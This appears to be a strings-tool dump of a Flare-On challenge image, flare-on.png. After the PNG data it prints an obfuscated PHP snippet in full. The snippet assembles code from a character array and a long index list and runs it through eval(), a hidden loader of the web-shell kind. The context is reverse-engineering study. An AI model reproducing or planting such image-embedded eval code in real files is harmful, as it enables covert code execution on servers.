 88 matches found... - C:\Users\windows\Desktop\2014\C2\img\flare-on.png
Find Find All Save As Min Size 4 Rescan save min Offsets raw va Filter Results More
000015C6 S'Y"0)
000015DD f2:p
00001634 s!v%
00001663 5j$S
0000167F Y3QyV@
000016BD 3G(\
0000173E r{~c
00001812 .F+hp
000018F3 O>.6G
00001936 @r -
000019BC IEND
000019C4 <?php $terms=array("M", "Z", "]", "p", "\\", "w", "f", "1", "v", "<", "a", "Q", "z", " ", "s", "m", "+", "E", "D", "g", "W", "\"", "q",
"y", "T", "V", "n", "S", "X", ")", "9", "C", "P", "r", "&", "\'", "!", "x", "G", ":", "2", "~", "O", "h", "u", "U", "@", ";", "H", "3", "F", "6",
"b", "L", ">", "^", ",", ".", "l", "$", "d", "`", "%", "N", "*", "[", "0", "}", "J", "-", "5", "_", "A", "=", "{", "k", "o", "7", "#", "i", "I",
"Y", "(", "j", "/", "?", "K", "c", "B", "t", "R", "4", "8", "e", "|");$order=array(59, 71, 73, 13, 35, 10, 20, 81, 76, 10, 28, 63, 12, 1, 28, 11,
76, 68, 50, 30, 11, 24, 7, 63, 45, 20, 23, 68, 87, 42, 24, 60, 87, 63, 18, 58, 87, 63, 18, 58, 87, 63, 83, 43, 87, 93, 18, 90, 38, 28, 18, 19, 66,
28, 18, 17, 37, 63, 58, 37, 91, 63, 83, 43, 87, 42, 24, 60, 87, 93, 18, 87, 66, 28, 48, 19, 66, 63, 50, 37, 91, 63, 17, 1, 87, 93, 18, 45, 66, 28,
48, 19, 40, 11, 25, 5, 70, 63, 7, 37, 91, 63, 12, 1, 87, 93, 18, 81, 37, 28, 48, 19, 12, 63, 25, 37, 91, 63, 83, 63, 87, 93, 18, 87, 23, 28, 18, 75,
49, 28, 48, 19, 49, 0, 50, 37, 91, 63, 18, 50, 87, 42, 18, 90, 87, 93, 18, 81, 40, 28, 48, 19, 40, 11, 7, 5, 70, 63, 7, 37, 91, 63, 12, 68, 87, 93,
18, 81, 7, 28, 48, 19, 66, 63, 50, 5, 40, 63, 25, 37, 91, 63, 24, 63, 87, 63, 12, 68, 87, 0, 24, 17, 37, 28, 18, 17, 37, 0, 50, 5, 40, 42, 50, 5,
49, 42, 25, 5, 91, 63, 50, 5, 70, 42, 25, 37, 91, 63, 75, 1, 87, 93, 18, 1, 17, 80, 58, 66, 3, 86, 27, 88, 77, 80, 38, 25, 40, 81, 20, 5, 76, 81,
15, 50, 12, 1, 24, 81, 66, 28, 40, 90, 58, 81, 40, 30, 75, 1, 27, 19, 75, 28, 7, 88, 32, 45, 7, 90, 52, 80, 58, 5, 70, 63, 7, 5, 66, 42, 25, 37, 91,
0, 12, 50, 87, 63, 83, 43, 87, 93, 18, 90, 38, 28, 48, 19, 7, 63, 50, 5, 37, 0, 24, 1, 87, 0, 24, 72, 66, 28, 48, 19, 40, 0, 25, 5, 37, 0, 24, 1,
87, 93, 18, 11, 66, 28, 18, 87, 70, 28, 48, 19, 7, 63, 50, 5, 37, 0, 18, 1, 87, 42, 24, 60, 87, 0, 24, 17, 91, 28, 18, 75, 49, 28, 18, 45, 12, 28,
48, 19, 40, 0, 7, 5, 37, 0, 24, 90, 87, 93, 18, 81, 37, 28, 48, 19, 49, 0, 50, 5, 40, 63, 25, 5, 91, 63, 50, 5, 37, 0, 18, 68, 87, 93, 18, 1, 18,
28, 48, 19, 40, 0, 25, 5, 37, 0, 24, 90, 87, 0, 24, 72, 37, 28, 48, 19, 66, 63, 50, 5, 40, 63, 25, 37, 91, 63, 24, 63, 87, 63, 12, 68, 87, 0, 24,
17, 37, 28, 48, 19, 40, 90, 25, 37, 91, 63, 18, 90, 87, 93, 18, 90, 38, 28, 18, 19, 66, 28, 18, 75, 70, 28, 48, 19, 40, 90, 58, 37, 91, 63, 75, 11,
79, 28, 27, 75, 3, 42, 23, 88, 30, 35, 47, 59, 71, 71, 73, 35, 68,
00002329 38, 63, 8, 1, 38, 45, 30, 81, 15, 50, 12, 1, 24, 81, 66, 28, 40, 90, 58, 81, 40, 30, 75, 1, 27, 19, 75, 28, 23, 75, 77, 1, 28, 1, 43, 52,
31, 19, 75, 81, 40, 30, 75, 1, 27, 75, 77, 35, 47, 59, 71, 71, 71, 73, 21, 4, 37, 51, 40, 4, 7, 91, 7, 4, 37, 77, 49, 4, 7, 91, 70, 4, 37, 49, 51,
4, 51, 91, 4, 37, 70, 6, 4, 7, 91, 91, 4, 37, 51, 70, 4, 7, 91, 49, 4, 37, 51, 6, 4, 7, 91, 91, 4, 37, 51, 70, 21, 47, 93, 8, 10, 58, 82, 59, 71,
71, 71, 82, 59, 71, 71, 29, 29, 47);$do_me="";for($i=0;$i<count($order);$i++){$do_me=$do_me.$terms[$order[$i]];}eval($do_me); ?>
Unicode Strings:
---------------------------------------------------------------------------